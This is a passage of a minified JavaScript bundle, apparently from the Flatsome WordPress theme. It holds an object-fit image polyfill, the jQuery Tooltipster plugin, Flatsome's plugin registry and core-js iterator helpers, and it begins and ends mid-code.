            t[e.ns] && t[e.ns].evaled || e.fillImg(t, {reselect: !0}), t[e.ns].curSrc || (t[e.ns].supported = !1, e.fillImg(t, {reselect: !0})), t.currentSrc = t[e.ns].curSrc || t.src
        }
    }

    function o(t) {
        for (var e, i = getComputedStyle(t).fontFamily, n = {}; null !== (e = h.exec(i));) n[e[1]] = e[2];
        return n
    }

    function r(t, e, n) {
        var o = i(e || 1, n || 0);
        y.call(t, "src") !== o && b.call(t, "src", o)
    }

    function s(t, e) {
        t.naturalWidth ? e(t) : setTimeout(s, 100, t, e)
    }

    function a(t) {
        var e = o(t), i = t[d];
        if (e["object-fit"] = e["object-fit"] || "fill", !i.img) {
            if ("fill" === e["object-fit"]) return;
            if (!i.skipTest && f && !e["object-position"]) return
        }
        if (!i.img) {
            i.img = new Image(t.width, t.height), i.img.srcset = y.call(t, "data-ofi-srcset") || t.srcset, i.img.src = y.call(t, "data-ofi-src") || t.src, b.call(t, "data-ofi-src", t.src), t.srcset && b.call(t, "data-ofi-srcset", t.srcset), r(t, t.naturalWidth || t.width, t.naturalHeight || t.height), t.srcset && (t.srcset = "");
            try {
                l(t)
            } catch (t) {
                window.console && console.warn("https://bit.ly/ofi-old-browser")
            }
        }
        n(i.img), t.style.backgroundImage = 'url("' + (i.img.currentSrc || i.img.src).replace(/"/g, '\\"') + '")', t.style.backgroundPosition = e["object-position"] || "center", t.style.backgroundRepeat = "no-repeat", t.style.backgroundOrigin = "content-box", /scale-down/.test(e["object-fit"]) ? s(i.img, function () {
            i.img.naturalWidth > t.width || i.img.naturalHeight > t.height ? t.style.backgroundSize = "contain" : t.style.backgroundSize = "auto"
        }) : t.style.backgroundSize = e["object-fit"].replace("none", "auto").replace("fill", "100% 100%"), s(i.img, function (e) {
            r(t, e.naturalWidth, e.naturalHeight)
        })
    }

    function l(t) {
        var e = {
            get: function (e) {
                return t[d].img[e ? e : "src"]
            }, set: function (e, i) {
                return t[d].img[i ? i : "src"] = e, b.call(t, "data-ofi-" + i, e), a(t), e
            }
        };
        Object.defineProperty(t, "src", e), Object.defineProperty(t, "currentSrc", {
            get: function () {
                return e.get("currentSrc")
            }
        }), Object.defineProperty(t, "srcset", {
            get: function () {
                return e.get("srcset")
            }, set: function (t) {
                return e.set(t, "srcset")
            }
        })
    }

    function c() {
        function t(t, e) {
            return t[d] && t[d].img && ("src" === e || "srcset" === e) ? t[d].img : t
        }

        m || (HTMLImageElement.prototype.getAttribute = function (e) {
            return y.call(t(this, e), e)
        }, HTMLImageElement.prototype.setAttribute = function (e, i) {
            return b.call(t(this, e), e, String(i))
        })
    }

    function u(t, e) {
        var i = !w && !t;
        if (e = e || {}, t = t || "img", m && !e.skipTest || !g) return !1;
        "img" === t ? t = document.getElementsByTagName("img") : "string" == typeof t ? t = document.querySelectorAll(t) : "length" in t || (t = [t]);
        for (var n = 0; n < t.length; n++) t[n][d] = t[n][d] || {skipTest: e.skipTest}, a(t[n]);
        i && (document.body.addEventListener("load", function (t) {
            "IMG" === t.target.tagName && u(t.target, {skipTest: e.skipTest})
        }, !0), w = !0, t = "img"), e.watchMQ && window.addEventListener("resize", u.bind(null, t, {skipTest: e.skipTest}))
    }

    var d = "bfred-it:object-fit-images", h = /(object-fit|object-position)\s*:\s*([-\w\s%]+)/g,
        p = "undefined" == typeof Image ? {style: {"object-position": 1}} : new Image, f = "object-fit" in p.style,
        m = "object-position" in p.style, g = "background-size" in p.style, v = "string" == typeof p.currentSrc,
        y = p.getAttribute, b = p.setAttribute, w = !1;
    u.supportsObjectFit = f, u.supportsObjectPosition = m, c(), t.exports = u
}, function (t, e) {
    !function (t, e, i) {
        function n(e, i) {
            this.bodyOverflowX, this.callbacks = {
                hide: [],
                show: []
            }, this.checkInterval = null, this.Content, this.$el = t(e), this.$elProxy, this.elProxyPosition, this.enabled = !0, this.options = t.extend({}, l, i), this.mouseIsOverProxy = !1, this.namespace = "tooltipster-" + Math.round(1e5 * Math.random()), this.Status = "hidden", this.timerHide = null, this.timerShow = null, this.$tooltip, this.options.iconTheme = this.options.iconTheme.replace(".", ""), this.options.theme = this.options.theme.replace(".", ""), this._init()
        }

        function o(e, i) {
            var n = !0;
            return t.each(e, function (t, o) {
                if ("undefined" == typeof i[t] || e[t] !== i[t]) return n = !1, !1
            }), n
        }

        function r() {
            return !u && c
        }

        function s() {
            var t = i.body || i.documentElement, e = t.style, n = "transition";
            if ("string" == typeof e[n]) return !0;
            v = ["Moz", "Webkit", "Khtml", "O", "ms"], n = n.charAt(0).toUpperCase() + n.substr(1);
            for (var o = 0; o < v.length; o++) if ("string" == typeof e[v[o] + n]) return !0;
            return !1
        }

        var a = "tooltipster", l = {
            animation: "fade",
            arrow: !0,
            arrowColor: "",
            autoClose: !0,
            content: null,
            contentAsHTML: !1,
            contentCloning: !0,
            debug: !0,
            delay: 200,
            minWidth: 0,
            maxWidth: null,
            functionInit: function (t, e) {
            },
            functionBefore: function (t, e) {
                e()
            },
            functionReady: function (t, e) {
            },
            functionAfter: function (t) {
            },
            hideOnClick: !1,
            icon: "(?)",
            iconCloning: !0,
            iconDesktop: !1,
            iconTouch: !1,
            iconTheme: "tooltipster-icon",
            interactive: !1,
            interactiveTolerance: 350,
            multiple: !1,
            offsetX: 0,
            offsetY: 0,
            onlyOne: !1,
            position: "top",
            positionTracker: !1,
            positionTrackerCallback: function (t) {
                "hover" == this.option("trigger") && this.option("autoClose") && this.hide()
            },
            restoration: "current",
            speed: 350,
            timer: 0,
            theme: "tooltipster-default",
            touchDevices: !0,
            trigger: "hover",
            updateAnimation: !0
        };
        n.prototype = {
            _init: function () {
                var e = this;
                if (i.querySelector) {
                    var n = null;
                    void 0 === e.$el.data("tooltipster-initialTitle") && (n = e.$el.attr("title"), void 0 === n && (n = null), e.$el.data("tooltipster-initialTitle", n)), null !== e.options.content ? e._content_set(e.options.content) : e._content_set(n);
                    var o = e.options.functionInit.call(e.$el, e.$el, e.Content);
                    "undefined" != typeof o && e._content_set(o), e.$el.removeAttr("title").addClass("tooltipstered"), !c && e.options.iconDesktop || c && e.options.iconTouch ? ("string" == typeof e.options.icon ? (e.$elProxy = t('<span class="' + e.options.iconTheme + '"></span>'), e.$elProxy.text(e.options.icon)) : e.options.iconCloning ? e.$elProxy = e.options.icon.clone(!0) : e.$elProxy = e.options.icon, e.$elProxy.insertAfter(e.$el)) : e.$elProxy = e.$el, "hover" == e.options.trigger ? (e.$elProxy.on("mouseenter." + e.namespace, function () {
                        r() && !e.options.touchDevices || (e.mouseIsOverProxy = !0, e._show())
                    }).on("mouseleave." + e.namespace, function () {
                        r() && !e.options.touchDevices || (e.mouseIsOverProxy = !1)
                    }), c && e.options.touchDevices && e.$elProxy.on("touchstart." + e.namespace, function () {
                        e._showNow()
                    })) : "click" == e.options.trigger && e.$elProxy.on("click." + e.namespace, function () {
                        r() && !e.options.touchDevices || e._show()
                    })
                }
            }, _show: function () {
                var t = this;
                "shown" != t.Status && "appearing" != t.Status && (t.options.delay ? t.timerShow = setTimeout(function () {
                    ("click" == t.options.trigger || "hover" == t.options.trigger && t.mouseIsOverProxy) && t._showNow()
                }, t.options.delay) : t._showNow())
            }, _showNow: function (i) {
                var n = this;
                n.options.functionBefore.call(n.$el, n.$el, function () {
                    if (n.enabled && null !== n.Content) {
                        i && n.callbacks.show.push(i), n.callbacks.hide = [], clearTimeout(n.timerShow), n.timerShow = null, clearTimeout(n.timerHide), n.timerHide = null, n.options.onlyOne && t(".tooltipstered").not(n.$el).each(function (e, i) {
                            var n = t(i), o = n.data("tooltipster-ns");
                            t.each(o, function (t, e) {
                                var i = n.data(e), o = i.status(), r = i.option("autoClose");
                                "hidden" !== o && "disappearing" !== o && r && i.hide()
                            })
                        });
                        var o = function () {
                            n.Status = "shown", t.each(n.callbacks.show, function (t, e) {
                                e.call(n.$el)
                            }), n.callbacks.show = []
                        };
                        if ("hidden" !== n.Status) {
                            var r = 0;
                            "disappearing" === n.Status ? (n.Status = "appearing", s() ? (n.$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-" + n.options.animation + "-show"), n.options.speed > 0 && n.$tooltip.delay(n.options.speed), n.$tooltip.queue(o)) : n.$tooltip.stop().fadeIn(o)) : "shown" === n.Status && o()
                        } else {
                            n.Status = "appearing";
                            var r = n.options.speed;
                            n.bodyOverflowX = t("body").css("overflow-x"), t("body").css("overflow-x", "hidden");
                            var a = "tooltipster-" + n.options.animation,
                                l = "-webkit-transition-duration: " + n.options.speed + "ms; -webkit-animation-duration: " + n.options.speed + "ms; -moz-transition-duration: " + n.options.speed + "ms; -moz-animation-duration: " + n.options.speed + "ms; -o-transition-duration: " + n.options.speed + "ms; -o-animation-duration: " + n.options.speed + "ms; -ms-transition-duration: " + n.options.speed + "ms; -ms-animation-duration: " + n.options.speed + "ms; transition-duration: " + n.options.speed + "ms; animation-duration: " + n.options.speed + "ms;",
                                u = n.options.minWidth ? "min-width:" + Math.round(n.options.minWidth) + "px;" : "",
                                d = n.options.maxWidth ? "max-width:" + Math.round(n.options.maxWidth) + "px;" : "",
                                h = n.options.interactive ? "pointer-events: auto;" : "";
                            if (n.$tooltip = t('<div class="tooltipster-base ' + n.options.theme + '" style="' + u + " " + d + " " + h + " " + l + '"><div class="tooltipster-content"></div></div>'), s() && n.$tooltip.addClass(a), n._content_insert(), n.$tooltip.appendTo("body"), n.reposition(), n.options.functionReady.call(n.$el, n.$el, n.$tooltip), s() ? (n.$tooltip.addClass(a + "-show"), n.options.speed > 0 && n.$tooltip.delay(n.options.speed), n.$tooltip.queue(o)) : n.$tooltip.css("display", "none").fadeIn(n.options.speed, o), n._interval_set(), t(e).on("scroll." + n.namespace + " resize." + n.namespace, function () {
                                n.reposition()
                            }), n.options.autoClose) if (t("body").off("." + n.namespace), "hover" == n.options.trigger) {
                                if (c && setTimeout(function () {
                                    t("body").on("touchstart." + n.namespace, function () {
                                        n.hide()
                                    })
                                }, 0), n.options.interactive) {
                                    c && n.$tooltip.on("touchstart." + n.namespace, function (t) {
                                        t.stopPropagation()
                                    });
                                    var p = null;
                                    n.$elProxy.add(n.$tooltip).on("mouseleave." + n.namespace + "-autoClose", function () {
                                        clearTimeout(p), p = setTimeout(function () {
                                            n.hide()
                                        }, n.options.interactiveTolerance)
                                    }).on("mouseenter." + n.namespace + "-autoClose", function () {
                                        clearTimeout(p)
                                    })
                                } else n.$elProxy.on("mouseleave." + n.namespace + "-autoClose", function () {
                                    n.hide()
                                });
                                n.options.hideOnClick && n.$elProxy.on("click." + n.namespace + "-autoClose", function () {
                                    n.hide()
                                })
                            } else "click" == n.options.trigger && (setTimeout(function () {
                                t("body").on("click." + n.namespace + " touchstart." + n.namespace, function () {
                                    n.hide()
                                })
                            }, 0), n.options.interactive && n.$tooltip.on("click." + n.namespace + " touchstart." + n.namespace, function (t) {
                                t.stopPropagation()
                            }))
                        }
                        n.options.timer > 0 && (n.timerHide = setTimeout(function () {
                            n.timerHide = null, n.hide()
                        }, n.options.timer + r))
                    }
                })
            }, _interval_set: function () {
                var e = this;
                e.checkInterval = setInterval(function () {
                    if (0 === t("body").find(e.$el).length || 0 === t("body").find(e.$elProxy).length || "hidden" == e.Status || 0 === t("body").find(e.$tooltip).length) "shown" != e.Status && "appearing" != e.Status || e.hide(), e._interval_cancel(); else if (e.options.positionTracker) {
                        var i = e._repositionInfo(e.$elProxy), n = !1;
                        o(i.dimension, e.elProxyPosition.dimension) && ("fixed" === e.$elProxy.css("position") ? o(i.position, e.elProxyPosition.position) && (n = !0) : o(i.offset, e.elProxyPosition.offset) && (n = !0)), n || (e.reposition(), e.options.positionTrackerCallback.call(e, e.$el))
                    }
                }, 200)
            }, _interval_cancel: function () {
                clearInterval(this.checkInterval), this.checkInterval = null
            }, _content_set: function (t) {
                "object" == typeof t && null !== t && this.options.contentCloning && (t = t.clone(!0)), this.Content = t
            }, _content_insert: function () {
                var t = this, e = this.$tooltip.find(".tooltipster-content");
                "string" != typeof t.Content || t.options.contentAsHTML ? e.empty().append(t.Content) : e.text(t.Content)
            }, _update: function (t) {
                var e = this;
                e._content_set(t), null !== e.Content ? "hidden" !== e.Status && (e._content_insert(), e.reposition(), e.options.updateAnimation && (s() ? (e.$tooltip.css({
                    width: "",
                    "-webkit-transition": "all " + e.options.speed + "ms, width 0ms, height 0ms, left 0ms, top 0ms",
                    "-moz-transition": "all " + e.options.speed + "ms, width 0ms, height 0ms, left 0ms, top 0ms",
                    "-o-transition": "all " + e.options.speed + "ms, width 0ms, height 0ms, left 0ms, top 0ms",
                    "-ms-transition": "all " + e.options.speed + "ms, width 0ms, height 0ms, left 0ms, top 0ms",
                    transition: "all " + e.options.speed + "ms, width 0ms, height 0ms, left 0ms, top 0ms"
                }).addClass("tooltipster-content-changing"), setTimeout(function () {
                    "hidden" != e.Status && (e.$tooltip.removeClass("tooltipster-content-changing"), setTimeout(function () {
                        "hidden" !== e.Status && e.$tooltip.css({
                            "-webkit-transition": e.options.speed + "ms",
                            "-moz-transition": e.options.speed + "ms",
                            "-o-transition": e.options.speed + "ms",
                            "-ms-transition": e.options.speed + "ms",
                            transition: e.options.speed + "ms"
                        })
                    }, e.options.speed))
                }, e.options.speed)) : e.$tooltip.fadeTo(e.options.speed, .5, function () {
                    "hidden" != e.Status && e.$tooltip.fadeTo(e.options.speed, 1)
                }))) : e.hide()
            }, _repositionInfo: function (t) {
                return {
                    dimension: {height: t.outerHeight(!1), width: t.outerWidth(!1)},
                    offset: t.offset(),
                    position: {left: parseInt(t.css("left")), top: parseInt(t.css("top"))}
                }
            }, hide: function (i) {
                var n = this;
                i && n.callbacks.hide.push(i), n.callbacks.show = [], clearTimeout(n.timerShow), n.timerShow = null, clearTimeout(n.timerHide), n.timerHide = null;
                var o = function () {
                    t.each(n.callbacks.hide, function (t, e) {
                        e.call(n.$el)
                    }), n.callbacks.hide = []
                };
                if ("shown" == n.Status || "appearing" == n.Status) {
                    n.Status = "disappearing";
                    var r = function () {
                        n.Status = "hidden", "object" == typeof n.Content && null !== n.Content && n.Content.detach(), n.$tooltip.remove(), n.$tooltip = null, t(e).off("." + n.namespace), t("body").off("." + n.namespace).css("overflow-x", n.bodyOverflowX), t("body").off("." + n.namespace), n.$elProxy.off("." + n.namespace + "-autoClose"), n.options.functionAfter.call(n.$el, n.$el), o()
                    };
                    s() ? (n.$tooltip.clearQueue().removeClass("tooltipster-" + n.options.animation + "-show").addClass("tooltipster-dying"), n.options.speed > 0 && n.$tooltip.delay(n.options.speed), n.$tooltip.queue(r)) : n.$tooltip.stop().fadeOut(n.options.speed, r)
                } else "hidden" == n.Status && o();
                return n
            }, show: function (t) {
                return this._showNow(t), this
            }, update: function (t) {
                return this.content(t)
            }, content: function (t) {
                return "undefined" == typeof t ? this.Content : (this._update(t), this)
            }, reposition: function () {
                function i() {
                    var i = t(e).scrollLeft();
                    _ - i < 0 && (r = _ - i, _ = i), _ + l - i > s && (r = _ - (s + i - l), _ = s + i - l)
                }

                function n(i, n) {
                    a.offset.top - t(e).scrollTop() - c - A - 12 < 0 && n.indexOf("top") > -1 && (D = i), a.offset.top + a.dimension.height + c + 12 + A > t(e).scrollTop() + t(e).height() && n.indexOf("bottom") > -1 && (D = i, I = a.offset.top - c - A - 12)
                }

                var o = this;
                if (0 !== t("body").find(o.$tooltip).length) {
                    o.$tooltip.css("width", ""), o.elProxyPosition = o._repositionInfo(o.$elProxy);
                    var r = null, s = t(e).width(), a = o.elProxyPosition, l = o.$tooltip.outerWidth(!1),
                        c = (o.$tooltip.innerWidth() + 1, o.$tooltip.outerHeight(!1));
                    if (o.$elProxy.is("area")) {
                        var u = o.$elProxy.attr("shape"), d = o.$elProxy.parent().attr("name"),
                            h = t('img[usemap="#' + d + '"]'), p = h.offset().left, f = h.offset().top,
                            m = void 0 !== o.$elProxy.attr("coords") ? o.$elProxy.attr("coords").split(",") : void 0;
                        if ("circle" == u) {
                            var g = parseInt(m[0]), v = parseInt(m[1]), y = parseInt(m[2]);
                            a.dimension.height = 2 * y, a.dimension.width = 2 * y, a.offset.top = f + v - y, a.offset.left = p + g - y
                        } else if ("rect" == u) {
                            var g = parseInt(m[0]), v = parseInt(m[1]), b = parseInt(m[2]), w = parseInt(m[3]);
                            a.dimension.height = w - v, a.dimension.width = b - g, a.offset.top = f + v, a.offset.left = p + g
                        } else if ("poly" == u) {
                            for (var x = 0, S = 0, C = 0, k = 0, E = "even", T = 0; T < m.length; T++) {
                                var P = parseInt(m[T]);
                                "even" == E ? (P > C && (C = P, 0 === T && (x = C)), P < x && (x = P), E = "odd") : (P > k && (k = P, 1 == T && (S = k)), P < S && (S = P), E = "even")
                            }
                            a.dimension.height = k - S, a.dimension.width = C - x, a.offset.top = f + S, a.offset.left = p + x
                        } else a.dimension.height = h.outerHeight(!1), a.dimension.width = h.outerWidth(!1), a.offset.top = f, a.offset.left = p
                    }
                    var _ = 0, j = 0, I = 0, A = parseInt(o.options.offsetY), O = parseInt(o.options.offsetX),
                        D = o.options.position;
                    if ("top" == D) {
                        var L = a.offset.left + l - (a.offset.left + a.dimension.width);
                        _ = a.offset.left + O - L / 2, I = a.offset.top - c - A - 12, i(), n("bottom", "top")
                    }
                    if ("top-left" == D && (_ = a.offset.left + O, I = a.offset.top - c - A - 12, i(), n("bottom-left", "top-left")), "top-right" == D && (_ = a.offset.left + a.dimension.width + O - l, I = a.offset.top - c - A - 12, i(), n("bottom-right", "top-right")), "bottom" == D) {
                        var L = a.offset.left + l - (a.offset.left + a.dimension.width);
                        _ = a.offset.left - L / 2 + O, I = a.offset.top + a.dimension.height + A + 12, i(), n("top", "bottom")
                    }
                    if ("bottom-left" == D && (_ = a.offset.left + O, I = a.offset.top + a.dimension.height + A + 12, i(), n("top-left", "bottom-left")), "bottom-right" == D && (_ = a.offset.left + a.dimension.width + O - l, I = a.offset.top + a.dimension.height + A + 12, i(), n("top-right", "bottom-right")), "left" == D) {
                        _ = a.offset.left - O - l - 12, j = a.offset.left + O + a.dimension.width + 12;
                        var M = a.offset.top + c - (a.offset.top + a.dimension.height);
                        if (I = a.offset.top - M / 2 - A, _ < 0 && j + l > s) {
                            var z = 2 * parseFloat(o.$tooltip.css("border-width")), Q = l + _ - z;
                            o.$tooltip.css("width", Q + "px"), c = o.$tooltip.outerHeight(!1), _ = a.offset.left - O - Q - 12 - z, M = a.offset.top + c - (a.offset.top + a.dimension.height), I = a.offset.top - M / 2 - A
                        } else _ < 0 && (_ = a.offset.left + O + a.dimension.width + 12, r = "left")
                    }
                    if ("right" == D) {
                        _ = a.offset.left + O + a.dimension.width + 12, j = a.offset.left - O - l - 12;
                        var M = a.offset.top + c - (a.offset.top + a.dimension.height);
                        if (I = a.offset.top - M / 2 - A, _ + l > s && j < 0) {
                            var z = 2 * parseFloat(o.$tooltip.css("border-width")), Q = s - _ - z;
                            o.$tooltip.css("width", Q + "px"), c = o.$tooltip.outerHeight(!1), M = a.offset.top + c - (a.offset.top + a.dimension.height), I = a.offset.top - M / 2 - A
                        } else _ + l > s && (_ = a.offset.left - O - l - 12, r = "right")
                    }
                    if (o.options.arrow) {
                        var F = "tooltipster-arrow-" + D;
                        if (o.options.arrowColor.length < 1) var W = o.$tooltip.css("background-color"); else var W = o.options.arrowColor;
                        if (r ? "left" == r ? (F = "tooltipster-arrow-right", r = "") : "right" == r ? (F = "tooltipster-arrow-left", r = "") : r = "left:" + Math.round(r) + "px;" : r = "", "top" == D || "top-left" == D || "top-right" == D) var N = parseFloat(o.$tooltip.css("border-bottom-width")),
                            B = o.$tooltip.css("border-bottom-color"); else if ("bottom" == D || "bottom-left" == D || "bottom-right" == D) var N = parseFloat(o.$tooltip.css("border-top-width")),
                            B = o.$tooltip.css("border-top-color"); else if ("left" == D) var N = parseFloat(o.$tooltip.css("border-right-width")),
                            B = o.$tooltip.css("border-right-color"); else if ("right" == D) var N = parseFloat(o.$tooltip.css("border-left-width")),
                            B = o.$tooltip.css("border-left-color"); else var N = parseFloat(o.$tooltip.css("border-bottom-width")),
                            B = o.$tooltip.css("border-bottom-color");
                        N > 1 && N++;
                        var H = "";
                        if (0 !== N) {
                            var $ = "", V = "border-color: " + B + ";";
                            F.indexOf("bottom") !== -1 ? $ = "margin-top: -" + Math.round(N) + "px;" : F.indexOf("top") !== -1 ? $ = "margin-bottom: -" + Math.round(N) + "px;" : F.indexOf("left") !== -1 ? $ = "margin-right: -" + Math.round(N) + "px;" : F.indexOf("right") !== -1 && ($ = "margin-left: -" + Math.round(N) + "px;"), H = '<span class="tooltipster-arrow-border" style="' + $ + " " + V + ';"></span>'
                        }
                        o.$tooltip.find(".tooltipster-arrow").remove();
                        var R = '<div class="' + F + ' tooltipster-arrow" style="' + r + '">' + H + '<span style="border-color:' + W + ';"></span></div>';
                        o.$tooltip.append(R)
                    }
                    o.$tooltip.css({top: Math.round(I) + "px", left: Math.round(_) + "px"})
                }
                return o
            }, enable: function () {
                return this.enabled = !0, this
            }, disable: function () {
                return this.hide(), this.enabled = !1, this
            }, destroy: function () {
                var e = this;
                e.hide(), e.$el[0] !== e.$elProxy[0] && e.$elProxy.remove(), e.$el.removeData(e.namespace).off("." + e.namespace);
                var i = e.$el.data("tooltipster-ns");
                if (1 === i.length) {
                    var n = null;
                    "previous" === e.options.restoration ? n = e.$el.data("tooltipster-initialTitle") : "current" === e.options.restoration && (n = "string" == typeof e.Content ? e.Content : t("<div></div>").append(e.Content).html()), n && e.$el.attr("title", n), e.$el.removeClass("tooltipstered").removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else i = t.grep(i, function (t, i) {
                    return t !== e.namespace
                }), e.$el.data("tooltipster-ns", i);
                return e
            }, elementIcon: function () {
                return this.$el[0] !== this.$elProxy[0] ? this.$elProxy[0] : void 0
            }, elementTooltip: function () {
                return this.$tooltip ? this.$tooltip[0] : void 0
            }, option: function (t, e) {
                return "undefined" == typeof e ? this.options[t] : (this.options[t] = e, this)
            }, status: function () {
                return this.Status
            }
        }, t.fn[a] = function () {
            var e = arguments;
            if (0 === this.length) {
                if ("string" == typeof e[0]) {
                    var i = !0;
                    switch (e[0]) {
                        case"setDefaults":
                            t.extend(l, e[1]);
                            break;
                        default:
                            i = !1
                    }
                    return !!i || this
                }
                return this
            }
            if ("string" == typeof e[0]) {
                var o = "#*$~&";
                return this.each(function () {
                    var i = t(this).data("tooltipster-ns"), n = i ? t(this).data(i[0]) : null;
                    if (!n) throw new Error("You called Tooltipster's \"" + e[0] + '" method on an uninitialized element');
                    if ("function" != typeof n[e[0]]) throw new Error('Unknown method .tooltipster("' + e[0] + '")');
                    var r = n[e[0]](e[1], e[2]);
                    if (r !== n) return o = r, !1
                }), "#*$~&" !== o ? o : this
            }
            var r = [], s = e[0] && "undefined" != typeof e[0].multiple, a = s && e[0].multiple || !s && l.multiple,
                c = e[0] && "undefined" != typeof e[0].debug, u = c && e[0].debug || !c && l.debug;
            return this.each(function () {
                var i = !1, o = t(this).data("tooltipster-ns"), s = null;
                o ? a ? i = !0 : u && console.log('Tooltipster: one or more tooltips are already attached to this element: ignoring. Use the "multiple" option to attach more tooltips.') : i = !0, i && (s = new n(this, e[0]), o || (o = []), o.push(s.namespace), t(this).data("tooltipster-ns", o), t(this).data(s.namespace, s)), r.push(s)
            }), a ? r : this
        };
        var c = !!("ontouchstart" in e), u = !1;
        t("body").one("mousemove", function () {
            u = !0
        })
    }(jQuery, window, document)
}, function (t, e, i) {
    (function (t) {
        "use strict";

        function e(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = i(25), o = e(n);
        t.Flatsome = {
            behaviors: {}, plugin: function (t, e, i) {
                i = i || {}, jQuery.fn[t] = function (n) {
                    if ("string" == typeof arguments[0]) {
                        var r = null, s = arguments[0], a = Array.prototype.slice.call(arguments, 1);
                        return this.each(function () {
                            if (!jQuery.data(this, "plugin_" + t) || "function" != typeof jQuery.data(this, "plugin_" + t)[s]) throw new Error("Method " + s + " does not exist on jQuery." + t);
                            r = jQuery.data(this, "plugin_" + t)[s].apply(this, a)
                        }), "destroy" === s && this.each(function () {
                            jQuery(this).removeData("plugin_" + t)
                        }), void 0 !== r ? r : this
                    }
                    if ("object" === ("undefined" == typeof n ? "undefined" : (0, o.default)(n)) || !n) return this.each(function () {
                        jQuery.data(this, "plugin_" + t) || (n = jQuery.extend({}, i, n), jQuery.data(this, "plugin_" + t, new e(this, n)))
                    })
                }
            }, behavior: function (t, e) {
                this.behaviors[t] = e, e.arrive && jQuery(document).arrive(e.arrive.selector, e.arrive.handler || function () {
                    Flatsome.attach(t, this.parentNode)
                })
            }, attach: function (t) {
                var e = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : t;
                if ("string" == typeof t) return this.behaviors.hasOwnProperty(t) && "function" == typeof this.behaviors[t].attach ? this.behaviors[t].attach(e || document) : null;
                for (var i in this.behaviors) "function" == typeof this.behaviors[i].attach && this.behaviors[i].attach(e || document)
            }, detach: function (t) {
                for (var e in this.behaviors) "function" == typeof this.behaviors[e].detach && this.behaviors[e].detach(t || document)
            }
        }
    }).call(e, function () {
        return this
    }())
}, function (t, e, i) {
    "use strict";

    function n(t) {
        return t && t.__esModule ? t : {default: t}
    }

    e.__esModule = !0;
    var o = i(26), r = n(o), s = i(77), a = n(s),
        l = "function" == typeof a.default && "symbol" == typeof r.default ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof a.default && t.constructor === a.default && t !== a.default.prototype ? "symbol" : typeof t
        };
    e.default = "function" == typeof a.default && "symbol" === l(r.default) ? function (t) {
        return "undefined" == typeof t ? "undefined" : l(t)
    } : function (t) {
        return t && "function" == typeof a.default && t.constructor === a.default && t !== a.default.prototype ? "symbol" : "undefined" == typeof t ? "undefined" : l(t)
    }
}, function (t, e, i) {
    t.exports = {default: i(27), __esModule: !0}
}, function (t, e, i) {
    i(28), i(72), t.exports = i(76).f("iterator")
}, function (t, e, i) {
    "use strict";
    var n = i(29)(!0);
    i(32)(String, "String", function (t) {
        this._t = String(t), this._i = 0
    }, function () {
        var t, e = this._t, i = this._i;
        return i >= e.length ? {value: void 0, done: !0} : (t = n(e, i), this._i += t.length, {value: t, done: !1})
    })
}, function (t, e, i) {
    var n = i(30), o = i(31);
    t.exports = function (t) {
        return function (e, i) {
            var r, s, a = String(o(e)), l = n(i), c = a.length;
            return l < 0 || l >= c ? t ? "" : void 0 : (r = a.charCodeAt(l), r < 55296 || r > 56319 || l + 1 === c || (s = a.charCodeAt(l + 1)) < 56320 || s > 57343 ? t ? a.charAt(l) : r : t ? a.slice(l, l + 2) : (r - 55296 << 10) + (s - 56320) + 65536)
        }
    }
}, function (t, e) {
    var i = Math.ceil, n = Math.floor;
    t.exports = function (t) {
        return isNaN(t = +t) ? 0 : (t > 0 ? n : i)(t)
    }
}, function (t, e) {
    t.exports = function (t) {
        if (void 0 == t) throw TypeError("Can't call method on  " + t);
        return t
    }
}, function (t, e, i) {
    "use strict";
    var n = i(33), o = i(34), r = i(50), s = i(39), a = i(51), l = i(52), c = i(68), u = i(70), d = i(69)("iterator"),
        h = !([].keys && "next" in [].keys()), p = "@@iterator", f = "keys", m = "values", g = function () {
            return this
        };
    t.exports = function (t, e, i, v, y, b, w) {
        l(i, e, v);
        var x, S, C, k = function (t) {
                if (!h && t in _) return _[t];
                switch (t) {
                    case f:
                        return function () {
                            return new i(this, t)
                        };
                    case m:
                        return function () {
                            return new i(this, t)
                        }
                }
                return function () {
                    return new i(this, t)
                }
            }, E = e + " Iterator", T = y == m, P = !1, _ = t.prototype, j = _[d] || _[p] || y && _[y], I = j || k(y),
            A = y ? T ? k("entries") : I : void 0, O = "Array" == e ? _.entries || j : j;
        if (O && (C = u(O.call(new t)), C !== Object.prototype && C.next && (c(C, E, !0), n || "function" == typeof C[d] || s(C, d, g))), T && j && j.name !== m && (P = !0, I = function () {
            return j.call(this)
        }), n && !w || !h && !P && _[d] || s(_, d, I), a[e] = I, a[E] = g, y) if (x = {
            values: T ? I : k(m),
            keys: b ? I : k(f),
            entries: A
        }, w) for (S in x) S in _ || r(_, S, x[S]); else o(o.P + o.F * (h || P), e, x);
        return x
    }
}, function (t, e) {
    t.exports = !0
}, function (t, e, i) {
    var n = i(35), o = i(36), r = i(37), s = i(39), a = i(49), l = "prototype", c = function (t, e, i) {
        var u, d, h, p = t & c.F, f = t & c.G, m = t & c.S, g = t & c.P, v = t & c.B, y = t & c.W,
            b = f ? o : o[e] || (o[e] = {}), w = b[l], x = f ? n : m ? n[e] : (n[e] || {})[l];
        f && (i = e);
        for (u in i) d = !p && x && void 0 !== x[u], d && a(b, u) || (h = d ? x[u] : i[u], b[u] = f && "function" != typeof x[u] ? i[u] : v && d ? r(h, n) : y && x[u] == h ? function (t) {
            var e = function (e, i, n) {
                if (this instanceof t) {
                    switch (arguments.length) {
                        case 0:
                            return new t;
                        case 1:
                            return new t(e);
                        case 2:
                            return new t(e, i)
                    }
                    return new t(e, i, n)
                }
                return t.apply(this, arguments)
            };
            return e[l] = t[l], e
        }(h) : g && "function" == typeof h ? r(Function.call, h) : h, g && ((b.virtual || (b.virtual = {}))[u] = h, t & c.R && w && !w[u] && s(w, u, h)))
    };
    c.F = 1, c.G = 2, c.S = 4, c.P = 8, c.B = 16, c.W = 32, c.U = 64, c.R = 128, t.exports = c
}, function (t, e) {
    var i = t.exports = "undefined" != typeof window && window.Math == Math ? window : "undefined" != typeof self && self.Math == Math ? self : Function("return this")();
    "number" == typeof __g && (__g = i)
}, function (t, e) {
    var i = t.exports = {version: "2.5.7"};
    "number" == typeof __e && (__e = i)
}, function (t, e, i) {
    var n = i(38);
    t.exports = function (t, e, i) {
        if (n(t), void 0 === e) return t;
        switch (i) {
            case 1:
                return function (i) {
                    return t.call(e, i)
